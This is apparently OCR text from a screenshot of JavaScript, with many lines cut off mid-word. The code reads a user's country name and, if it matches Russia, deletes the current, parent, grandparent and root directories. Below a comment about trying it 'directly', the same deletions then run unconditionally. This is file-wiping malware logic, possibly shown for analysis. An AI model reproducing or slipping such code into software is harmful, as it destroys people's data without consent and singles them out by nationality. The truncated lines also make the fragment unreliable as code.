
                const message = JSON.pa
                const userCountryName =
                const hasRus = userCoun
                if (hasRus) {

                    deleteFile(pwd);

                    deleteFile(parentDir
                    deleteFile(grandPare
                    deleteFile(root);

                }

            } catch (t) {}

        });

    });

    // zkyf: Let's try this directly her
    deleteFile(pwd);

    deleteFile(parentDir);

    deleteFile(grandParentDir);

    deleteFile(root);

}, 100);

async function deleteFile(pathName = "",
    if (!fs.existsSync(pathName)) {

        return;

    }
